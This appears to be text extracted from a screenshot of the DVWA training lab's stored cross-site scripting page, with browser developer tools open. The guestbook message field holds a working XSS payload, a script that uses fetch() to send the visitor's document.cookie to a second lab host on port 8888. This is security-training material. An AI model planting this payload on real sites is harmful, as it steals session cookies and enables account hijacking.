 1 2 3 4 2 13:33
Vulnerability: Stored Cross × +
Not secure 10.0.2.4:8001/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Stored Cross Site Scripting (XSS)
Name * hi
Message * <script>fetch('http://10.0.2.5:8888/'+document.cookie);</script>
Sign Guestbook Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Elements Console Sources »
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)
</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2"
cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows=
"3" maxlength="500"></textarea> == $0
</td>
</tr>
<tr>…</tr>
… ded div.vulnerable_code_area form table tbody tr td textarea
Styles Computed Layout Event Listeners DOM Breakpoints »
Filter :hov .cls +
element.style {
}